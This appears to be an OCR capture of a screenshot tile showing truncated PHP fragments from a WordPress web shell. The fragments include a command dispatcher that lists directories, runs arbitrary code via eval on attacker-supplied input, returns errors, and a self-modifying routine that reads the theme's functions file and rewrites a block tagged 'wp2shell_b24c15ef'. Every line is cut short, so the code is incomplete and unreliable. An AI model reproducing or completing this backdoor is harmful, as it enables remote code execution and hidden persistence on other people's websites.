
$out=implode("\n",@scandir
elseif(strncmp($cmd,'EVAL
ob_start();try{eval(substr(
{echo '[eval_error:'.$e-
>getMessage().']';}$out=ob_
elseif($cmd==='__SELF_
$f=get_theme_file_path('fun
$src=file_get_contents($f); 
wp2shell_b24c15ef.*?\n},10);
file_put_contents($f,$src);